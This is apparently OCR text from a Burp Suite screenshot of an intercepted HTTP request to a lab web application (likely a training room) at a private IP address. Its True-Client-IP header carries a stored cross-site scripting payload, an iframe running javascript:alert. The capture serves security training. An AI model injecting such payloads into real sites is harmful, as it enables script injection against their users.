 Request to http://10.10.216.133:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Name
GET /rest/saveLoginIp HTTP/1.1
Host 10.10.216.133
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Geck
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://10.10.216.133/
Authorization Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9
Connection close
Cookie io=B6mlTtpe5cH8ET6LAAAz; language=en; c
If-None-Match W/"173-PdZQOZ4b9biBo0+V2KGq9Dxp0kE"
True-Client-IP <iframe src="javascript:alert(`xss`)">